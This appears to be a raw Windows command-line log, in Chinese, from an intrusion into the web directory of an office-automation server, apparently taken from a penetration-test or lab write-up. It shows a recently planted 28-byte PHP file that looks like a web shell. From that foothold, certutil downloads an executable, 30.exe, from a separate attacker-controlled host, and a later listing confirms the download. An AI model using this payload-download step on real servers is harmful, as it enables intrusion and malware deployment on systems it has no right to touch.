 192.168.52.30
>_ 192.168.52.30
7 个文件 92,960 字节
2 个目录 5,647,425,536 可用字节
C:\MYOA\webroot\ispirit\interface> certutil -urlcache -split -f http://192.168.52.10:8000/30.exe
C:\MYOA\webroot\ispirit\interface> dir
驱动器 C 中的卷没有标签。
卷的序列号是 B83A-92FD
C:\MYOA\webroot\ispirit\interface 的目录
2022/10/16 22:08 <DIR> .
2022/10/16 22:08 <DIR> ..
2019/06/26 14:21 1,516 gateway.php
2019/10/15 22:36 3,413 get_interface.php
2019/11/28 19:39 1,594 goto.php
2020/01/03 12:15 60,851 interface.php
2020/01/03 12:15 24,928 login.php
2019/07/22 11:19 630 waiting.config.php
2022/10/16 22:08 28 zf.php
7 个文件 92,960 字节
2 个目录 5,647,425,536 可用字节
C:\MYOA\webroot\ispirit\interface> dir
驱动器 C 中的卷没有标签。
卷的序列号是 B83A-92FD
C:\MYOA\webroot\ispirit\interface 的目录
2022/10/16 22:13 <DIR> .
2022/10/16 22:13 <DIR> ..
2022/10/16 22:13 7,168 30.exe
2019/06/26 14:21 1,516 gateway.php
2019/10/15 22:36 3,413 get_interface.php
2019/11/28 19:39 1,594 goto.php
2020/01/03 12:15 60,851 interface.php
2020/01/03 12:15 24,928 login.php
2019/07/22 11:19 630 waiting.config.php
2022/10/16 22:08 28 zf.php
8 个文件 100,128 字节
2 个目录 5,645,434,880 可用字节
C:\MYOA\webroot\ispirit\interface>